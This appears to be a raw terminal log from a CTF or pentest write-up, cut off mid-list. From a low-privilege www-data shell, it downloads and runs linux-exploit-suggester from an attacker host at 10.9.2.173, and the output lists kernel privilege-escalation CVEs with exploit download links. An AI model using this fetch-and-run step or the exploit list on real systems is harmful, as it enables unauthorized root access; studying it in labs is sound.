 www-data@ubuntu:/dev/shm$ wget 10.9.2.173:8000/les.sh
wget 10.9.2.173:8000/les.sh
--2024-10-08 01:42:44--  http://10.9.2.173:8000/les.sh
Connecting to 10.9.2.173:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 90858 (89K) [text/x-sh]
Saving to: 'les.sh'
100%[======================================>] 90,858      --.-K/s   in 0.09s
2024-10-08 01:42:44 (955 KB/s) - 'les.sh' saved [90858/90858]
www-data@ubuntu:/dev/shm$ chmod +x les.sh
chmod +x les.sh
www-data@ubuntu:/dev/shm$ ./les.sh
./les.sh
Available information:
Kernel version: 3.13.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 14.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
81 kernel space exploits
49 user space exploits
Possible Exploits:
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-
l:3.10.0-*|4.2.0-0.21.el7},[ ubuntu=16.04|14.04|12.04 ]
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/defa
016-5195_5.sh
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5|6|7,[ ubuntu=14.04|12.04 ],ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=1
21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/defa
016-5195_5.sh
[+] [CVE-2015-1328] overlayfs
Details: http://seclists.org/oss-sec/2015/q2/717
Exposure: highly probable
Tags: [ ubuntu=(12.04|14.04){kernel:3.13.0-(2|3|4|5)*-generic} ],ubuntu=(14.10|15.04){kernel:3.(13
Download URL: https://www.exploit-db.com/download/37292
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.tx
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2017-6074] dccp
Details: http://www.openwall.com/lists/oss-security/2017/02/22/3
Exposure: probable
Tags: [ ubuntu=(14.04|16.04) ]{kernel:4.4.0-62-generic}
Download URL: https://www.exploit-db.com/download/41458
Comments: Requires Kernel be built with CONFIG_IP_DCCP enabled. Includes partial SMEP/SMAP bypass
[+] [CVE-2016-2384] usb-midi
Details: https://xairy.github.io/blog/2016/cve-2016-2384
Exposure: probable
Tags: [ ubuntu=14.04 ],fedora=22
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-2384/poc.c
Comments: Requires ability to plug in a malicious USB device and to execute a malicious binary as
ser
[+] [CVE-2015-8660] overlayfs (ovl_setattr)
Details: http://www.halfdog.net/Security/2015/UserNamespaceOverlayfsSetuidWriteExec/
Exposure: probable
Tags: [ ubuntu=(14.04|15.10) ]{kernel:4.2.0-(18|19|20|21|22)-generic}
Download URL: https://www.exploit-db.com/download/39166
[+] [CVE-2015-3202] fuse (fusermount)
Details: http://seclists.org/oss-sec/2015/q2/520
Exposure: probable
Tags: debian=7.0|8.0,[ ubuntu=* ]
Download URL: https://www.exploit-db.com/download/37089
Comments: Needs cron or system admin interaction
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-
-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.tx
Exposure: less probable
Tags: mint=19,ubuntu=18|20, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write